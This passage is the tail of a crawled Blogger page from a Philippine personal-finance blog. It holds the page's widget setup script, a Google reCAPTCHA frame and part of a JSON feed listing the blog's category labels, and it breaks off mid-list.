  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Q0AttMT4e_PBOsh8ooUZ7cO92OQ:1769644426627';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html', 'canonicalUrl': 'https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/6829010371723823928/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '6829010371723823928', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s72-c/SSS-social-security-system.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg', 'pageName': 'SSS restores deferred (SSS-PESO) voluntary savings program', 'pageTitle': 'The Lazy Investor\x27s Way: SSS restores deferred (SSS-PESO) voluntary savings program', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SSS restores deferred (SSS-PESO) voluntary savings program', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg', 'url': 'https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6829010371723823928}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7R0rBvA4VjLtX-PwGObV2tjvujnA:1769644426627', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l_-BYx7CC7boEpRkq1tLWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769644431833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Trekking?alt=json-in-script&max-results=3&callback=jQuery1110039696367046835346_1769644425365&_=1769644425366
body_size: 35902
content:
// API callback
jQuery1110039696367046835346_1769644425365({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand 